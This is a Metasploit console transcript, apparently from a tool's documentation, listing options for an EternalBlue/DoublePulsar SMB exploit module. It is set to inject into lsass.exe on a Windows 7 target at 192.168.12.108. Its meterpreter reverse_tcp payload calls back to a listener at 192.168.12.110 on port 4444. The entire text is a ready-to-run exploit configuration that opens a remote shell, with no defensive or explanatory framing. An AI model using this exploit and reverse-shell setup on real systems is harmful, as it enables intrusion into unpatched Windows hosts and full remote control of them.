 msf exploit(eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name                Current Setting                                  Required  Description
----                ---------------                                  --------  -----------
DOUBLEPULSARPATH    /root/Eternalblue-Doublepulsar-Metasploit/deps/  yes       Path directory of Doublepulsar
ETERNALBLUEPATH     /root/Eternalblue-Doublepulsar-Metasploit/deps/  yes       Path directory of Eternalblue
PROCESSINJECT       lsass.exe                                        yes       Name of process to inject into (Change to lsass.exe for x64)
RHOST               192.168.12.108                                   yes       The target address
RPORT               445                                              yes       The SMB service port (TCP)
TARGETARCHITECTURE  x86                                              yes       Target Architecture (Accepted: x86, x64)
WINEPATH            /root/.wine/drive_c/                             yes       WINE drive_c path
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.12.110   yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
9   Windows 7 (all services pack) (x86) (x64)
msf exploit(eternalblue_doublepulsar) >